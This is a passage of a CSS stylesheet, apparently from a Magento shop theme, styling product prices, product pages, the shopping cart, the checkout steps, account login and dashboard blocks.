.availability-only-details tr.odd td.last {}

/* Email to a Friend */
.email-friend {}

/* Alerts */
.alert-price {}
.alert-stock {}

/********** < Product Prices */
.price { white-space:nowrap !important;  }

.price-box {}
.price-box .price { color:#000; font-weight:bold;}

/* Regular price */
.regular-price {font-size: 12px;}
.regular-price .price { font-weight:bold; }
.col-main .regular-price .price {color:#000; font-weight:bold; line-height:normal;}
.col-main .product-shop .regular-price .price{color:#d71921; font-weight:bold; font-size:20px;}

/* Old price */
.old-price {font-size: 12px;}
.old-price .price-label { white-space:nowrap; }
.old-price .price {text-decoration:line-through; color:#000; font-weight:normal; }

/* Special price */
.special-price {font-size: 12px;}
.special-price .price-label { white-space:nowrap; }
.special-price .price {  }

/* Minimal price (as low as) */
.minimal-price {}
.minimal-price .price-label { white-space:nowrap; }
.minimal-price-link { display:block; white-space:nowrap; }
.minimal-price-link .label {}
.minimal-price-link .price { font-weight:normal; }

/* Excluding tax */
.price-excluding-tax { display:block; }
.price-excluding-tax .label { white-space:nowrap; }
.price-excluding-tax .price { font-weight:normal; }

/* Including tax */
.price-including-tax { display:block; }
.price-including-tax .label { white-space:nowrap; }
.price-including-tax .price { font-weight:bold; }

/* Configured price */
.configured-price {}
.configured-price .price-label { font-weight:bold; white-space:nowrap; }
.configured-price .price { font-weight:bold; }

/* FPT */
.weee { display:block; font-size:12px; color:#444; }
.weee .price { font-size:12px; font-weight:normal; }

/* Excl tax (for order tables) */
.price-excl-tax  { display:block; }
.price-excl-tax .label { display:block; white-space:nowrap; }
.price-excl-tax .price { display:block; }

/* Incl tax (for order tables) */
.price-incl-tax { display:block; }
.price-incl-tax .label { display:block; white-space:nowrap; }
.price-incl-tax .price { display:block; font-weight:bold; }

/* Price range */
.price-from {}
.price-from .price-label {  white-space:nowrap; font-size:12px; }

.price-to {}
.price-to .price-label {  white-space:nowrap; font-size:12px; }

/* Price notice next to the options */
.price-notice { padding-left:10px; }
.price-notice .price { font-weight:bold; }

/* Price as configured */
.price-as-configured {}
.price-as-configured .price-label { font-weight:bold; white-space:nowrap; }

.price-box-bundle {}
/********** Product Prices > */

/* Tier Prices */
.tier-prices .price { font-weight:bold; }
.tier-prices .benefit {}

.tier-prices-grouped {}

/* Add to Links */
.add-to-links .separator { display:none; }

/* Add to Cart */
.add-to-cart label { float:left; margin-right:1px; }
.add-to-cart .qty { float:left; }
.add-to-cart button.button { float:left; margin-left:15px; }
.add-to-cart .paypal-logo { clear:left; text-align:right; }
.add-to-cart .paypal-logo .paypal-or { clear:both; display:block; margin:5px 60px 5px 0; }
.product-view .add-to-cart .paypal-logo { margin:0; }

/* Add to Links + Add to Cart */
.add-to-box {}
.add-to-box .add-to-cart { width:100%;  }
.add-to-box .or { float:left; margin:0 10px; }
.add-to-box .add-to-links { float:left; }


.product-view {}
.product-view {padding:0;}

/*** Product Collateral **/
.product-essential {}
.product-essential {border-bottom:0px solid #e9e9e9; padding-bottom:5px; margin-bottom:10px;}
.product-view .product-essential .product-shop .nobr {margin-bottom:5px; display:inline-block;}
.product-collateral #customer-reviews dl dt {margin-bottom:5px;}
.product-collateral #customer-reviews dl dd {margin-bottom:25px;}
.product-collateral #customer-reviews .pager {margin-bottom:10px;}
.product-collateral #customer-reviews #product-review-table span.nobr {display:block; padding:0 5px;}
.product-collateral #customer-reviews #product-review-table .value {text-align:center;}
.product-collateral #customer-reviews #product-review-table {margin-bottom:20px;}
#customer-reviews .form-list label.required {margin-bottom:5px;}
#customer-reviews .form-list textarea {min-width:254px; max-width:254px;}
.product-collateral .box-collateral { padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #e9e9e9; }
.product-collateral .data-table td.label,
.product-collateral .data-table th.label { background:none; padding:5px 10px; font-weight:normal; }
.product-collateral .data-table tr.even {background:#fafafa;}

.product-view .product-img-box .more-views li { margin:0 0px 0px 29px ; }

/* Product Images */
.product-view .product-img-box { float:left; width:352px;  }
.col3-layout .product-view .product-img-box { float:none; margin:0 auto; }
.product-view .product-img-box .product-image { border:0px solid #f0f0f0; }
.product-view .product-img-box .product-image-zoom { position:relative; width:261px; height:261px; overflow:hidden; z-index:9; margin-bottom:14px;}
.product-view .product-img-box .product-image-zoom img { position:absolute; left:0; top:0; cursor:move; }
.product-view .product-img-box .zoom-notice { margin-bottom:14px; }
.product-view .product-img-box .zoom { position:relative; z-index:9; height:18px; margin:0 auto 25px; padding:0 20px; background:url(../images/slider_bg.gif) 50% 50% no-repeat; cursor:pointer; }
.product-view .product-img-box .zoom.disabled { -moz-opacity:.3; -webkit-opacity:.3; -ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity=30)";/*IE8*/ opacity:.3; }
.product-view .product-img-box .zoom #track { position:relative; height:18px; }
.product-view .product-img-box .zoom #handle { position:absolute; left:0; top:5px; width:25px; height:8px; background:url(../images/magnifier_handle.gif) 0 0 no-repeat;  }
.product-view .product-img-box .zoom .btn-zoom-out { position:absolute; left:2px; top:0; }
.product-view .product-img-box .zoom .btn-zoom-in { position:absolute; right:2px; top:0; }
.product-view .product-img-box .more-views ul { margin-left:-4px; padding-top:5px;}
.product-view .product-img-box .more-views li { 
	float:left;
	margin:0 0 8px 4px ;

}
.product-view .product-img-box .more-views li:hover {border-color:#000;}

.product-view .product-specs tr:nth-child(even) {background: #f1f1f1}
.product-view .product-specs td:first-of-type {padding-left: 80px;}

.product-image-popup { margin:0 auto; }
.product-image-popup .buttons-set { float:right; clear:none; border:0; margin:0; padding:0; }
.product-image-popup .nav { margin:0 100px; text-align:center; }
.product-image-popup .image { display:block; }
.product-image-popup .image-label {}

/* magento quantity increments button */
div.add-to-cart div.quantity input#minus1{
 float: left;
 height: 16px;
 width:17px;
 margin-right: 1px;
 padding-left: 2px;
 cursor: pointer;
 background:url(../images/sprites.gif) no-repeat -17px -10px;
 text-indent:-9999px;
 border:0;
 margin-top:3px;
}
div.add-to-cart div.quantity input#minus1:hover{

}

div.add-to-cart div.quantity input#minus1.un{background-position:0 -10px;}

div.add-to-cart div.quantity input#add1{
 width:17px;
 height: 16px;
 vertical-align: top;
 cursor: pointer;
 background:url(../images/sprites.gif) no-repeat -34px -10px;
 text-indent:-9999px;
 border:0;
 margin-top:3px;
}
div.add-to-cart div.quantity input#add1:hover{ 

}
div.add-to-cart div.quantity{
 margin:5px 20px 0 5px;
 float: left;
}

div.add-to-cart div.quantity span{float:left;}

div.add-to-cart #qty{height:21px; width:38px; background:url(../images/sprites.gif) no-repeat -67px -11px; padding:0; border:1px solid #C8C7C7; line-height:21px; text-align:center; margin:0 5px;}


/* Product Shop */
.product-view .product-shop { float:right; width:605px; }
.col1-layout .product-view .product-shop { float:right; width:700px; }
.col3-layout .product-view .product-shop { float:none; width:auto; }
.product-view .product-name {margin-bottom:5px; padding-bottom:5px;}
.sku-no{font-size:12px; color:#56A600;}
.catalog-category-view .sku-no{font-size:10px;}
.product-view .rating-box {float:left; }
.product-view .ratings {margin:5px 0 12px 0;}
.product-view .rating-links {font-size:12px;}
.product-view .rating-links a{color:#114EA6}
.product-view .short-description {padding:12px 0 0 0; font-size:12px;}
.product-view h2 {font-size:12px; color:#4D4D4D; margin-bottom:10px; font-weight:normal;}
.product-view .product-pricing {background:#f4f4f4; display:inline-block; padding:2px 15px; font-size:12px; color:#303030; margin-bottom:14px;}
.product-view .product-pricing .price {font-weight:normal; text-decoration:underline;}
.product-view .product-pricing .benefit {color:#619003;}
.product-view .price-box {}
.product-view .addtocart-box .price-box {margin-bottom:10px;}
.product-view .availability {margin-bottom:5px;  font-size:12px;}
.product-view .add-to-cart label {font-size:12px; margin-top:8px;}
.product-view .add-to-links {margin-top:-9px;}
.product-view .product-shop  .add-to-box {clear:left;}
.product-view .addtocart-box{padding:10px 0 10px 10px;  }
.product-view .sharethis_box{margin-bottom:13px;}
.product-view .all-option-box{background:#fff; padding:5px 10px;}
.product-view .add-to-cart{}
.product-view .short-description br{}
.product-view .short-description ul {list-style: disc outside none; margin-left:15px;}
.product-view #product-options-wrapper dl{width:100%;}
.product-view #product-options-wrapper dt{float:left; width:80px; margin-bottom:8px;}
.product-view #product-options-wrapper dd{float:left; width:450px;margin-bottom:8px;}


/* Add to links */
.product-view .add-to-links{margin:10px 0 5px 0;}
.product-view .add-to-links li{display:block; background:url(../images/sprites_repeat.gif) no-repeat 0 -1205px; height:22px;  padding-left:19px; float:left; font-size:12px; margin-left:15px; }
.product-view .add-to-links li a{color: #114EA6; font-size:12px;  }
.product-view .add-to-links li.list-compare{background-position:0 -1255px; padding-left:21px; }
.product-view .add-to-links li.list-email{background-position:0 -1229px; padding-left:23px; }
.product-view .add-to-links li.list-wishlist{margin-left:0;}

/* Product Options */
.product-options { padding:0 }
.product-options dt label {  }
.product-options dt .qty-holder { float:right; }
.product-options dt .qty-holder label { vertical-align:middle; }
.product-options dt .qty-disabled { background:none; border:0; padding:3px; color:#000; }
.product-options dd { }
.product-options dl.last dd.last {}
.product-options dd input.input-text { width:98%; }
.product-options dd input.datetime-picker { width:150px; }
.product-options dd .time-picker { display:-moz-inline-box; display:inline-block; padding:2px 0; vertical-align:middle; }
.product-options dd textarea { width:98%; height:8em; }
.product-options dd select { width:200px; border:1px solid #7E9DB9 }
.product-options .options-list {}
.product-options .options-list input.radio { float:left; margin:3px -18px 0 0; }
.product-options .options-list input.checkbox { float:left; margin:3px -20px 0 0; }
.product-options .options-list .label { display:block; margin-left:20px; }
.product-options ul.validation-failed { padding:0 7px; }
.product-options p.required { padding:15px 0 0; display:none;}
.product-options label em{display:none;}

.product-options-bottom { padding: 0 10px; margin-top:18px;}
.product-options-bottom .price-box { margin:0px 10px 10px 0; min-width:175px;}
.product-options-bottom .add-to-links { text-align:left; margin-right:25px; margin-top:0px; padding:10px 0 0 0;}
.product-options-bottom .add-to-cart .paypal-logo {margin-right:20px;}
.product-options-bottom .price-box.map-info .old-price {display:block;}
.product-view .product-shop .product-options-bottom .price-box.map-info a {float:left; clear:left; padding-left:0px;}
/* Grouped Product */
.product-view .grouped-items-table {margin-bottom:15px;}

/* Block: Description */
.product-view .box-description {}

/* Block: Additional */
.product-view .box-additional {}

/* Block: Upsell */
.product-view .box-up-sell h2 { border-bottom:0; padding:0; margin:0 0 8px; }
.product-view .box-up-sell .products-grid { width:100%; border:1px solid #e5dcc3; }
.product-view .box-up-sell .products-grid td { width:25%; border-right:1px solid #e5dcc3; border-bottom:1px solid #e5dcc3; padding:12px 10px 10px; line-height:1.6em; }
.product-view .box-up-sell .products-grid tr.last td { border-bottom:0; }
.product-view .box-up-sell .products-grid td.last { border-right:0; }
.product-view .box-up-sell .products-grid td img {  }
.product-view .box-up-sell .products-grid .product-image { text-align:center; margin:0 auto; }
.product-view .box-up-sell .products-grid td.empty { border-right:0; }
.product-view .box-up-sell .products-grid .ratings .rating-box {margin:0 5px 3px; }

/* Block: Tags */
.product-view .box-tags {border-bottom:0; margin-bottom:0px;}
.product-view .box-tags .form-add label { display:block; padding-bottom:5px; }
.product-view .box-tags .form-add .input-box { float:left; width:300px; margin:0 5px 14px 0; }
.product-view .box-tags .form-add input.input-text { width:300px; height:18px; }
.product-view .box-tags .form-add p { clear:both; }

/* Block: Reviews */
.review-title-top{background:url("../images/sprites_repeat.gif") repeat-x  0 -1286px #496778; color:#fff; padding:5px 10px; display:block; width:130px; text-align:center;}
.product-view .review-all{padding:0; border:1px solid #ddd; border-top:0; }
.product-view .review-item-list{border-top:2px solid #1B61AF }
.product-view .box-reviews {margin-top:20px;}
.product-view .box-reviews h2.title, .product-view .box-reviews .form-add h2{background:url(../images/sprites_repeat.gif) repeat-x 0 -1450px; height:26px; display:block; line-height:26px; padding-left:15px; color:#000; font-weight:bold; }
.product-view .box-reviews .average-customer-rating{padding:0 20px 10px 20px; }
.average-customer-rating .rating-box .rating, .average-customer-rating .rating-box{background-image:url(../images/b_star.gif); height:26px; width:141px;} 
.average-customer-rating .ratings-table th{line-height:28px;}
.average-customer-rating .label{float:left; width:190px; padding-top:15px; color:#000; }
.average-customer-rating  .ratings-table{float:left;}
.average-customer-rating .ratings-table th, .average-customer-rating .ratings-table td{padding:0 5px;}
.average-customer-rating .nobr{padding:15px 0 0 15px; color:#000; float:left;}
.review-all dl{padding:15px 20px}
.review-all dt{font-weight:bold;}
.review-all dd{padding:10px 0 20px 10px;font-size:12px; }
.review-all dt a{color:#114EA6;}
.review-all dd .ratings-table{margin-bottom:8px; }
.review-all .buttons-set{padding:5px 0 20px 20px; }
.review-all .buttons-set button.button{float:none;}
.product-view .box-reviews .rating-box{margin:0;}
.product-view .box-reviews .form-add{border-top:2px solid #1B61AF}
#review-form-inner fieldset{padding:0 20px 0 20px;}
#review-form-inner h4{font-size:13px; padding:1px 0; font-weight:normal;}
#review-form-inner .form-list{padding-top:10px;}

/*** My Recent Reviews **/
.dashboard #my_recent_reviews li {padding-bottom:7px;}
.dashboard #my_recent_reviews li .ratings {margin:0px 0 5px 0;}
.dashboard #my_recent_reviews li .ratings strong {margin:0 5px 0 0;}
.dashboard #my_recent_reviews li .ratings .rating-box {margin:0; }
.dashboard #my_recent_reviews li .details .product-name {margin-bottom:3px;}

/* Send a Friend */
.send-friend {}
/* ======================================================================================= */


/* Content Styles ================================================================= */
.product-name { font-size:1em; font-weight:normal; }
.sidebar .product-name { height: 5.5em; overflow: hidden; }
.product-name a {}

/* Product Tags */
.tags-list li { display:inline; font-size:14px; line-height:14px; vertical-align:baseline; color:#0062AA  }
.tags-list li a{color:#0062AA;}

/* Advanced Search */
.advanced-search {}
.advanced-search-amount {}
.advanced-search-summary {margin-bottom:10px;}
.advanced-search li label {display:block; float:none;} 

/* CMS Home Page */
.cms-index-index .container-links-padding {padding-top:0px;}
.cms-index-index .subtitle {}
.cms-index-index .col1-layout .products-grid {width:950px; margin-bottom:15px;}
.cms-index-index .products-grid .price-box {display:block; float:none; text-align:center; max-width:inherit; margin-bottom:8px;}
.cms-index-index .products-grid .actions {float:none; text-align:center;}
.cms-index-index .products-grid li.item {width:170px;}
.cms-index-index .products-grid .product-name {margin-bottom:5px; min-height:48px;}



/* Sitemap */
.page-sitemap .links { text-align:right; margin:0 8px -22px 0; }
.page-sitemap .links a { text-decoration:none; position:relative; }
.page-sitemap .links a:hover { text-decoration:underline; }
.page-sitemap .sitemap { margin:0 0 12px 0; }
.page-sitemap .sitemap a {}

.page-sitemap .sitemap li { margin:3px 0; }
.page-sitemap .sitemap li.level-0 { margin:10px 0 0; font-weight:bold; }
.page-sitemap .sitemap li.level-0 a {}
.page-sitemap .sitemap li {font-size:12px; line-height:18px; padding:0 0 0 6px;}
.page-sitemap .sitemap li a:hover {text-decoration:underline;}
.page-sitemap .sitemap li a {display:inline-block; color:#619003; text-decoration:none;}

/* RSS */
.rss-title h1 { background:url(../images/i_rss-big.png) 0 4px no-repeat; padding-left:27px; }
.rss-table .link-rss { display:block; line-height:1.35; background-position:0 2px; }
/* ======================================================================================= */


/* Shopping Cart ========================================================================= */
.cart {}
.cart .data-table th,
.cart .data-table td {border-color:#ddd; background:#fff; font-weight:normal; font-size:13px; line-height:normal; color:#303030; }
.cart .data-table td {padding:10px 15px; vertical-align:middle;}
.cart .data-table td .product-name a {text-decoration:none; color:#393939;}
.cart .data-table td .product-name a:hover {color:#303030; text-decoration:underline;}
.cart .data-table .nobr {display:block; text-align:center; font-size:13px;}
.cart  .page-title.title-buttons {border:none;}
.cart .a-right.last .btn-continue {float:left;}
.cart .data-table#shopping-cart-table th{background:#f5f5f5; font-weight:bold; padding:10px 5px; }
.cart .data-table#shopping-cart-table tfoot td{padding:10px;}
.cart .data-table#shopping-cart-table td.last{padding:10px 25px}
.page-content-se, .cart-empty{border:1px solid #ddd; padding:15px;}
.success-order {font-size: 22px; padding-top: 10px; padding-bottom: 10px; color: #d71921; font-weight: bold; }


/* Checkout Types */
.cart .checkout-types { float:right; text-align:right; padding-top:33px; }
.cart .title-buttons .checkout-types li { float:left; margin:0 0 5px 5px; }
.cart .checkout-types .paypal-or { margin:0 8px; line-height:2.3; }
.cart .totals .checkout-types .paypal-or { clear:both; display:block; padding:3px 55px 8px 0; line-height:1.0; font-size:12px; }
#shopping-cart-table .price { color:#FF5A00;}

/* Shopping Cart Table */
.cart-table .item-msg { font-size:10px; }

/* Shopping Cart Collateral boxes */
.cart .cart-collaterals { padding:10px 0; }
.cart .cart-collaterals .col2-set { float:left; width:590px; }
.cart .cart-collaterals .col-1 {}

.cart .crosssell {padding:12px 0; border:1px solid #eaeaea;}
.cart .cart-collaterals .col-1 {width:42%;}
.cart .cart-collaterals .col-2 {width:56%;}
.cart .crosssell h2 {text-transform:uppercase; font-size:12px; font-weight:bold; line-height:18px; color:#111111; padding:0 14px; }
.cart .crosssell .product-image { float:left; width:75px; height:75px; border:1px solid #ddd; margin-right: 10px; }
.cart .crosssell .product-details { margin-left:85px;}
.cart .crosssell li.item {border-bottom:1px solid #eaeaea; padding:10px 0 16px 0; margin: 0 5px 10px 10px; }
.cart .crosssell li.last {border:none;}
.cart .crosssell .product-name {
	font-size:10px;
	text-transform:uppercase;
	line-height:normal;
	font-weight:600;
	margin-bottom:16px;
	}
.cart .crosssell .product-name a {color:#000; text-decoration:none;  font-size:12px; text-transform:none; font-weight:normal;}
.cart .crosssell .product-name {margin-bottom:5px;}
.cart .crosssell .price { font-weight:normal;}
.cart .crosssell .product-name a:hover {color:#000; text-decoration:underline;}
.cart .crosssell .price-box {margin-bottom:4px;}
.cart .crosssell .add-to-links {padding-top:5px; font-size:12px; line-height:14px; color:#666;}


/* Discount Codes & Estimate Shipping and Tax Boxes */
.cart .discount {margin-bottom:10px;}
.cart .discount,
.cart .shipping {border:1px solid #eaeaea; padding:13px 10px 10px 14px; overflow:hidden;}
.cart .discount .discount-form  button.button {margin-bottom:5px; clear:right;}
.cart .shipping {padding-top:11px;}
.cart .shipping .buttons-set {padding-left:0px; padding-top:0px;}
.cart .shipping .buttons-set button.button {float:left;}
.cart .cart-collaterals .col-2 h2 { font-size:13px; line-height:normal; font-weight:bold; color:#000; padding:0px; margin-bottom:8px;}
.cart .discount-form label {margin-bottom:3px; display:block;}
.cart input,
.cart select {border-color:#d9d9d9; color:#303030; font-size:12px; }
.cart select {height:22px; padding-top:2px;}
.cart .discount-form .input-box {float:left;}
.cart .discount-form .input-box input {width:168px;}
.cart .discount-form .buttons-set {margin:0 0 0 10px; padding:0; clear:right;}
.cart .shipping p {margin-bottom:11px;}
.cart .shipping label {display:block; font-size:12px; line-height:normal; color:#303030; margin-bottom:5px; font-weight:normal;}
.cart .shipping .form-list li {margin-bottom:10px;}
.cart .shipping .form-list li input {width:272px;}
.cart .shipping .form-list li select {width:278px;}

/* Shopping Cart Totals */
.cart .totals { float:right; width:368px; background:#FFF; border:0px solid #ddd; padding:10px 0; color:#000; }
.cart .totals table { width:100%; margin:7px 0; }
.cart .totals td { padding:1px 15px 1px 7px; }
.cart .totals tr.last td {}
.cart .totals tfoot th { padding:5px 15px 5px 7px; }
.cart .totals tfoot td { padding-top:5px; padding-bottom:5px; }
.cart .totals tfoot th strong,
.cart .totals tfoot td strong { font-size:15px; color:#000;}
.cart .totals .checkout-types { font-size:13px; padding:8px 15px 0; text-align:right; }
.cart .totals .checkout-types li { clear:both; margin:5px 0; height:32px; }
.cart .totals .checkout-types a{color:#114EA6;}

/* Options Tool Tip */
.item-options dt { font-weight:bold; font-style:italic; }
.item-options dd { padding-left:10px; }
.truncated { cursor:help; color:#000;}
.truncated a.dots { cursor:help; }
.truncated a.details { cursor:help; }
.truncated .truncated_full_value { position:relative; z-index:999; top:9px; }
.truncated .truncated_full_value .item-options { position:absolute; top:-99999em; left:-99999em; z-index:999; width:250px; padding:8px; border:1px solid #f0f0f0; background-color:#fff; }
.truncated .truncated_full_value .item-options > p { font-weight:bold; text-transform:uppercase; }
.truncated .show .item-options { top:-20px; left:50%; }
.col-left .truncated .show .item-options { left:30px; top:7px; }
.col-right .truncated .show .item-options  { left:-240px; top:7px; }
/* ======================================================================================= */


/* Checkout ============================================================================== */
/********** < Common Checkout Styles */
/* Shipping and Payment methods */
.sp-methods dt { font-size:16px; font-weight:bold; color:#d71921; margin-bottom: 20px; }
.sp-methods .price { font-weight:bold; }
.sp-methods .form-list { padding-left:20px; }
.sp-methods select.month { width:150px; margin-right:10px; }
.sp-methods select.year { width:96px; }
.sp-methods input.cvv { width:3em !important; }

.sp-methods .checkmo-list li { margin:0 0 5px; }
.sp-methods .checkmo-list label { width:135px; padding-right:10px; text-align:right; }
.sp-methods .checkmo-list address { float:left; }

.sp-methods .centinel-logos a { margin-right:3px; }
.sp-methods .centinel-logos img { vertical-align:middle; }

.sp-methods .release-amounts { margin:0.5em 0 1em; }
.sp-methods .release-amounts button { float:left; margin:5px 10px 0 0; }

.please-wait { float:right; margin-right:5px; }
.please-wait img { vertical-align:middle; }
.cvv-what-is-this { cursor:help; margin-left:5px; }


/* Tooltip */
.tool-tip { border:1px solid #f0f0f0; background-color:#f6f6f6; padding:5px; position:absolute; z-index:9999; }
.tool-tip .btn-close { text-align:right; }
.tool-tip .btn-close a { display:block; margin:0 0 0 auto; width:15px; height:15px; background:url(../images/btn_window_close.gif) 100% 0 no-repeat; text-align:left; text-indent:-999em; overflow:hidden; }
.tool-tip .tool-tip-content { padding:5px; }

/* Gift Messages */
.gift-messages {margin-bottom:5px;}
.gift-messages-form { border:1px solid #f0f0f0; padding:10px; }
.gift-messages-form li.wide textarea {max-width:255px;}
.gift-messages-form { position:relative; }
.gift-messages-form label { float:none !important; position:static !important; }
.gift-messages-form h4 {}
.gift-messages-form .whole-order {}
.gift-messages-form .item { margin:0 0 10px; }
.gift-messages-form .item .product-img-box { float:left; width:75px; }
.gift-messages-form .item .product-image { margin:0 0 7px; }
.gift-messages-form .item .number { margin:0; font-weight:bold; text-align:center; }
.gift-messages-form .item .details { margin-left:90px; }
.gift-messages-form .item .details .product-name {}

.gift-message-link { display:block; background:url(../images/bkg_collapse.gif) 0 4px no-repeat; padding-left:20px; }
.gift-message-link.expanded { background-position:0 -53px; }
.gift-message-row {}
.gift-message-row .btn-close { float:right; }
.gift-message dt strong { font-weight:bold; }

.form-alt li {padding-bottom:10px; overflow:hidden;}
/* Checkout Agreements */
.checkout-agreements {}
.checkout-agreements li { margin:10px 0; }
.checkout-agreements .agreement-content { border:1px solid #f0f0f0; background-color:#f6f6f6; padding:5px; height:10em; overflow:auto; }
.checkout-agreements .agree { padding:6px; }

/* Centinel */
.centinel {}
.centinel .authentication { border:1px solid #f0f0f0; background:#fff; }
.centinel .authentication iframe { width:99%; height:400px; background:transparent !important; margin:0 !important; padding:0 !important; border:0 !important; }

/* Generic Info Set */
.info-set {}
/********** Common Checkout Styles > */

/* One Page Checkout */
.block-progress {margin:0 0 0 10px;}
.sidebar .block-progress .block-content {padding:0px;}
.sidebar .block-progress .block-title {}
.sidebar .block-progress .block-title strong {font-weight:600;}
.block-progress dt { font-size:12px; color:#303030; border-top:1px solid #e2e2e2; padding:10px 0px 10px 10px;}
.block-progress dt:first-child {border-top:none;}
.block-progress dt.complete,
.block-progress dd.complete { border-top:1px solid #e2e2e2; margin-top:-1px; }
.block-progress dd.complete {padding:10px; }

.checkout-onepage-index .main{width:980px; margin:0 auto;}
.checkout-onepage-index .page-title {}
.checkout-onepage-index .col-main {width:720px;}
.checkout-onepage-index .col-right{width:260px; margin-top:40px;}

.opc .buttons-set { margin-top:0; padding-top:2em; }
.opc .buttons-set p.required { margin:0; padding:0 0 10px; }
.opc .buttons-set .back-link small { display:none; }
.opc .buttons-set .back-link a { background:url(../images/i_arrow-top.gif) 0 50% no-repeat; padding-left:16px; }
.opc .buttons-set.disabled button.button { display:none; }
.opc .buttons-set .please-wait { height:21px; line-height:21px; }
.opc .ul { list-style:disc outside; padding-left:18px; }

.opc { position:relative; }
.opc { border-bottom:1px solid #ddd; position:relative; }
.opc li.section { border:1px solid #ddd; border-bottom:0; }
.opc li.section button.button {}
.opc li.section .bg-button {background:#343434;}

.opc .step-title { padding:7px 20px; text-align:right; background-color: #f2f2f2 }
.opc .step-title .number { float:left; line-height:normal; font-weight:bold; width:18px; height:18px; margin-right:10px; text-align:center; line-height:18px; border:1px solid #727272; color:#303030; }
.opc .step-title h2 { float:left; font-weight:bold; font-size:14px; margin-bottom:0; padding-top:3px; }
.opc .step-title a { display:none; float:right; }

.opc .allow .step-title {  cursor:pointer; }
.opc .allow .step-title .number { background:#fff; border-color:#b2b2b2; color:#000; }
.opc .allow .step-title h2 { }
/*.opc .allow .step-title a { display:block; }*/

.opc .active .step-title { padding-bottom:5px; color:#000; cursor:default; border-bottom:1px solid #ddd; }
.opc .active .step-title .number {  color:#fff; background:#000; border-color:#000; }
.opc .active .step-title h2 { }
/*.opc .active .step-title a { display:none; }*/

.opc .step {  padding:15px 30px; position:relative; }
.opc .step .tool-tip { right:30px; }

#opc-login .buttons-set { border-top:0; }
#opc-login h3 { font-size:13px; border-bottom:1px solid #e4e4e4; padding-bottom:2px; text-transform:uppercase; }
#opc-login h4 { font-size:16px; font-weight:bold; margin:0; color:#d71921; margin-bottom: 20px; }

#opc-shipping_method .buttons-set { border-top:0; }
.opc .gift-messages-form { margin:0 -30px; background:#f6f1eb; border:1px solid #e9e4de; border-width:1px 0; padding:22px 24px 22px 30px; }
.opc .gift-messages-form .inner-box { padding:5px; height:260px; overflow:auto; }

#opc-review .step { border:0; padding:0; }
#opc-review .product-name { font-weight:bold; color:#0a263c; }
#opc-review .item-options { margin:5px 0 0; }
#opc-review .buttons-set { padding:20px 30px; border:1px solid #d9dde3; border-width:0 1px 1px; }
#opc-review .buttons-set p { margin:0; line-height:40px; }
#opc-review .buttons-set .please-wait { height:40px; line-height:40px; }
#opc-review .authentication { margin:0 auto; width:570px; }
#opc-review .warning-message { color:#222; font-weight:bold; text-align:center; padding:10px 10px 0; }


/* Account Login/Create Pages ============================================================ */
.account-login .content { min-height:230px;   border:1px solid #ddd; border-bottom:0; }
.account-login .content h2 { padding:0 22px;  margin:0; background:url(../images/sprites_repeat.gif) repeat-x 0 -60px; height:26px; line-height:26px; font-size:13px;font-weight:bold;     }
.account-login {width:800px; margin:0 auto 20px auto;}
.account-login .new-users {}
.account-login .registered-users {}
.account-login .buttons-set { /*border:1px solid #ddd;*/  margin:0; padding:8px 13px;  }
.account-login p{padding:15px 20px 0 20px;}
.account-login .form-list{padding:10px 20px 0 20px; }

.account-create {width:800px; margin:0 auto;}
.customer-account-forgotpassword .col-main{width: 635px;  margin-left: 230px;}

/* Account Login/Create Pages ============================================================ */


/* Remember Me Popup ===================================================================== */
.window-overlay { background:url(../images/window_overlay.png) repeat; background:rgba(0, 0, 0, 0.35); position:absolute; top:0; left:0; height:100%; width:100%; z-index:990; }

.remember-me label {}
.remember-me-popup {}
.remember-me-popup h3 {}
.remember-me-popup .remember-me-popup-head {}
.remember-me-popup .remember-me-popup-head .remember-me-popup-close {}
.remember-me-popup .remember-me-popup-body {}
.remember-me-popup .remember-me-popup-body a {}
/*==================== Remember Me Popup =============================================== */

/*==================== Wishlist Form ========================================== */
#wishlist-view-form #wishlist-table textarea {min-height:150px; min-width:340px; max-width:340px; max-height:170px;}
#wishlist-view-form #wishlist-table a {display:inline-block; margin-bottom:5px;}
#wishlist-view-form #wishlist-table p,
#wishlist-view-form #wishlist-table button.button {margin-bottom:5px;}
#wishlist-view-form .buttons-set.buttons-set2  button.button{margin-right:20px;}
/*=====================  End  ================================================== */

/* My Account ============================================================================= */
.my-account{font-size:12px;}
.my-account .title-buttons .link-rss { float:none; margin:0; }

/********** < Dashboard */
.dashboard .welcome-msg { margin:0 8em 1.5em 0; }
.dashboard .welcome-msg p { margin:0; }
.dashboard .col2-set { margin:0 0 15px; }

/* General Box */
.box-account {  border:1px solid #ccc; border-color:#ddd; padding:15px; margin: 0 0 20px; }
.box-account .box-head { border-bottom:1px solid #d9dde3; margin:0 0 10px; text-align:right; }
.box-account .box-head h2 { float:left; margin:0; font-size:13px;  text-transform:uppercase; background-image:url(../images/sprites_repeat.gif); background-repeat:no-repeat; padding-left:21px; color:#e65505; }

.dashboard .box .box-title { background:url(../images/sprites_repeat.gif) 0 -1516px repeat-x; padding:0 0 2px; margin:0 0 8px; text-align:right; }
.dashboard .box .box-title h3,
.dashboard .box .box-title h4 { float:left; font-size:13px; font-weight:bold; margin:0; }

/* Block: Recent Orders */
.dashboard .box-recent .box-head h2 { background-position:0 -1541px;  }

/* Block: Account Information */
.dashboard .box-info .box-head h2 { background-position:0 -1581px;  }
.dashboard .box-info h4 { font-size:11px; font-weight:bold; text-transform:uppercase; }

/* Block: Reviews */
.dashboard .box-reviews .box-head h2 { background-position:0 -1621px; }
.dashboard .box-reviews .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }
.dashboard .box-reviews .details { margin-left:20px; }
.dashboard .box-reviews li.item { margin:0 0 7px; }
.dashboard .box-reviews li.item.last { margin:0; }
.dashboard .box-reviews .ratings { margin:7px 0 0; }

/* Block: Tags */
.dashboard .box-tags .box-head h2 { background-position:0 -1661px; }
.dashboard .box-tags .number { float:left; font-size:10px; font-weight:bold; line-height:1; color:#fff; margin:3px -20px 0 0; padding:2px 3px; background:#0a263c; }
.dashboard .box-tags .details { margin-left:20px; }
.dashboard .box-tags li.item { margin:0 0 7px; }
.dashboard .box-tags li.item.last { margin:0; }
.dashboard .box-tags .tags strong,
.dashboard .box-tags .tags ul,
.dashboard .box-tags .tags ul li { display:inline; }
/********** Dashboard > */

/* Address Book */
.addresses-list h2 {  font-size:13px; color:#e26703; text-transform:uppercase; }
.addresses-list h3 {  font-size:13px; }
.addresses-list address { margin:0 0 3px; }
.addresses-list p { margin:0; }
